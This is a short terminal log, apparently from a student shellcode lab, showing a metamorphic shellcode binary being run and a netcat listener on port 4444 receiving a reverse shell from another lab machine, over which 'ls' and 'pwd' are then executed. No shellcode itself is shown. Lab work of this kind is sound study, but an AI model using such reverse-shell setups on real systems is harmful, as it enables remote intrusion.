 root@debian:/home/nadir/TP_shellcode# ./shell_metamorphic
Shellcode length: 120
root@debian:/home/user# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.16.131] from (UNKNOWN) [192.168.16.128] 58214
ls
convert_shellcode.c
rendu
reverse
shell
shell.o
shell_gen.py
shell_metamorphic
shellcode
testeur1.py
pwd
/home/nadir/TP_shellcode